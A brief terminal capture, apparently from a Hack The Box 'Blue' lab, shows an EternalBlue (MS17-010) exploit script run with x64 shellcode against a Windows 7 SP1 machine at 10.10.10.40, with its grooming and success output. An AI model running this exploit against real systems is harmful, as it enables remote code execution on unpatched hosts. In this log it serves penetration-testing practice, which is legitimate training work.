 ❯ cd ../
❯ python3 eternalblue_exploit7.py  10.10.10.40 ./shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Doc/W/C/HT/Blue/exploits/AutoBlue-MS17-010 on master ?8 took 4s ✔